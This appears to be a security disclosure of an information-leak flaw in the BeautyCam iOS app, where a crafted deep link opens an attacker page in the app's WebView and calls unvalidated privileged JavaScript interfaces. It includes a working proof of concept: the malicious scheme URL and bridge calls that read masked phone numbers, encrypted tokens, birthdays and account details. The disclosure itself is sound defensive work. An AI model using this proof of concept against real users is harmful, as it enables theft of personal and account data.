


# An information leak vulnerability in the iOS version of BeautyCam

## Brief Description

BeautyCam app is a image processing application that provides functions including image editing, image filters and photo beautification. It ranks **No.10** in the **"Photo & Video"** category list on the App Store of the Chinese region and has **21.546 million ratings**.




The iOS version of the BeautyCam supports opening web pages from external deep link URL (Scheme-customized URL). Within the built-in WebView, there are **custom interfaces** designed for invocation within web pages. These interfaces are not publicly exposed, but through reverse engineering, we can discover how to invoke them. We found **there lacks a domain name validation** when these interfaces are invoked.

Thus, an attacker can craft a **malicious Scheme-customized URL**. When clicked by the victim in a browser or another app, the URL can direct the victim to the BeautyCam app and open a web page controlled by the attacker. The attacker can then invoke privileged interfaces, **obtaining victim's personal information** (such as Masked PhoneNumber, Birthday, Gender) and **obtaining victim's account information** (such as NickName, Avatar, UserID, Personal Description, EncryptedToken).

## Vulnerability Exploitation Process and Root Cause


The attacker, lures the user to click on a malicious URL (Scheme) in the following format: **myxj://webview?url=https://attack.com/beautycam/atkBeautyCam.html**. Here, "attack.com" represents a domain under the attacker's control.

When the victim clicks on this URL, it directs the victim to the BeautyCam app and opens the webpage **https://attack.com/beautycam/atkBeautyCam.html** within the app.



Within the webpage, the attacker can then invoke privileged interfaces, compromise victim's privacy such as **obtaining victim's personal information** (such as Masked PhoneNumber, Birthday, Gender) and **obtaining victim's account information** (such as NickName, Avatar, UserID,

Personal Description, EncryptedToken).



Part of the code for JS to call OC and the callback function defined in JavaScript are shown below:

```
fetchData("mt-hogger://bind?handler=1");
fetchData("mt-hogger://getPersonalInfo?handler=2");
fetchData("mt-hogger://getAccountInfo?handler=3");
```

```
var MTJs = {};
MTJs.getParams = function (callbackID){
    return "";
}
MTJs.postMessage = function (retVal){
    var callbackID = retVal.handler;
    var json = retVal.response;

    switch(callbackID){
        case "1":
            document.getElementById("PhoneNum").innerText = "Your PhoneNum (masked): " + "(" + json.phoneCode + ") " + json.phone;
            break;
        case "2":
            document.getElementById("EncryptedToken").innerText = "Your EncryptedToken: \n" + json.encryptedToken;
            break;
        case "3":
            document.getElementById("NickName").innerText = "Your NickName: " + json.screen_name;
            document.getElementById("Gender").innerText = "Your Gender: " + (json.gender == "m" ? "male" : "female") ;
            document.getElementById("Birthday").innerText = "Your Birthday: " + json.birthday;
            document.getElementById("AccountAvatar").src = json.avatar;
    }
}
```

## Impact of the Vulnerability

**Scope of the vulnerability:** BeautyCam iOS version 12.3.60 (the latest version as of 2024-12-08).

**Consequences of the vulnerability:** Information disclosure.

**Download Link For Affected Application:**

📄 CN:

<https://apps.apple.com/cn/app/%E7%BE%8E%E9%A2%9C%E7%9B%B8%E6%9C%BA/id592331499>



**US:**

<https://apps.apple.com/us/app/beautycam-ai-photo-editor/id592331499>

## **Possible Countermeasures**

Should implement more strict domain name checks before the invocation of privileged interfaces.